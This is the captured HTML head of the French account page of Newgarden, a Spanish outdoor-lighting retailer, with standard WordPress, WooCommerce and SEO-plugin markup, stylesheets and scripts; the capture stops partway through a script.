

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newgarden.es/fr/mon-compte/
body_size: 32899
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, follow' />
<link rel="alternate" hreflang="es" href="https://newgarden.es/acceso-a-profesionales/" />
<link rel="alternate" hreflang="en" href="https://newgarden.es/en/my-account/" />
<link rel="alternate" hreflang="fr" href="https://newgarden.es/fr/mon-compte/" />
<link rel="alternate" hreflang="de" href="https://newgarden.es/de/mein-account/" />
<link rel="alternate" hreflang="it" href="https://newgarden.es/it/il-mio-account/" />
<link rel="alternate" hreflang="x-default" href="https://newgarden.es/acceso-a-profesionales/" />
<link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Descuentos para Profesionales del Sector | Newgarden Spain</title>
	<meta name="description" content="¿Tienes un estudio de interiorismo? ¿Hotel o restauranet? Descuento para Profesionales en Newgarden. Somos fabricantes de Iluminación exterior" />
	<link rel="canonical" href="https://newgarden.es/acceso-a-profesionales/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Descuentos para Profesionales del Sector | Newgarden Spain" />
	<meta property="og:description" content="¿Tienes un estudio de interiorismo? ¿Hotel o restauranet? Descuento para Profesionales en Newgarden. Somos fabricantes de Iluminación exterior" />
	<meta property="og:url" content="https://newgarden.es/acceso-a-profesionales/" />
	<meta property="og:site_name" content="Newgarden" />
	<meta property="article:modified_time" content="2024-06-21T11:18:40+00:00" />
	<meta property="og:image" content="https://newgarden.es/wp-content/uploads/2022/02/logo-registro.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newgarden.es/acceso-a-profesionales/","url":"https://newgarden.es/acceso-a-profesionales/","name":"Descuentos para Profesionales del Sector | Newgarden Spain","isPartOf":{"@id":"https://newgarden.es/#website"},"primaryImageOfPage":{"@id":"https://newgarden.es/acceso-a-profesionales/#primaryimage"},"image":{"@id":"https://newgarden.es/acceso-a-profesionales/#primaryimage"},"thumbnailUrl":"https://newgarden.es/wp-content/uploads/2022/02/logo-registro.png","datePublished":"2019-04-23T10:19:42+00:00","dateModified":"2024-06-21T11:18:40+00:00","description":"¿Tienes un estudio de interiorismo? ¿Hotel o restauranet? Descuento para Profesionales en Newgarden. Somos fabricantes de Iluminación exterior","breadcrumb":{"@id":"https://newgarden.es/acceso-a-profesionales/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://newgarden.es/acceso-a-profesionales/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://newgarden.es/acceso-a-profesionales/#primaryimage","url":"https://newgarden.es/wp-content/uploads/2022/02/logo-registro.png","contentUrl":"https://newgarden.es/wp-content/uploads/2022/02/logo-registro.png"},{"@type":"BreadcrumbList","@id":"https://newgarden.es/acceso-a-profesionales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newgarden.es/fr/"},{"@type":"ListItem","position":2,"name":"Mon Compte"}]},{"@type":"WebSite","@id":"https://newgarden.es/#website","url":"https://newgarden.es/","name":"Newgarden","description":"Be happy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newgarden.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Flux" href="https://newgarden.es/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Flux des commentaires" href="https://newgarden.es/fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newgarden.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newgarden.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='konte-woocommerce-blocks-css' href='https://newgarden.es/wp-content/themes/konte/css/woocommerce-blocks.css?ver=2.3.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://newgarden.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//newgarden.es/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.1' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 18px; --wcboost-swatches-item-height: 18px; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://newgarden.es/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://newgarden.es/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://newgarden.es/wp-content/themes/konte/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}:root { --header-main-height: 120px}:root { --header-bottom-height: 90px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}.logo img {width: 80px;}.logo svg {width: 80px;height: auto;}.site-footer.custom { background-color: #7c7c7c; }.page-header.title-front, .page-header .entry-thumbnail { height: 800px; }@media (max-width: 991px) { max.page-header.title-front, .page-header .entry-thumbnail { height: 400px; } }@media (max-width: 767px) { max.page-header.title-front, .page-header .entry-thumbnail { height: 300px; } }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://newgarden.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='konte-child-css' href='https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73' type='text/css' media='all' />
<link rel='stylesheet' id='konte-woocommerce-css' href='https://newgarden.es/wp-content/themes/konte/woocommerce.css?ver=2.3.15' type='text/css' media='all' />
<style id='konte-woocommerce-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title a{font-size: 14px;}.woocommerce-badge.onsale {background-color: #3ee590}.woocommerce-badge.new {background-color: #ffb453}.woocommerce-badge.featured {background-color: #ff736c}.woocommerce-badge.sold-out {background-color: #838889}

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--default {
				--wcboost-swatches-item-padding: 0px;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 16px;
				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
			.wcboost-variation-swatches--catalog .wcboost-variation-swatches__item {
				margin: 0;
			}
			.woocommerce .wcboost-variation-swatches--button .wcboost-variation-swatches__item {
				padding-top: 2px;
				padding-bottom: 2px;
				padding-left: calc(var(--wcboost-swatches-item-width) / 2);
				padding-right: calc(var(--wcboost-swatches-item-width) / 2);
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://newgarden.es/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
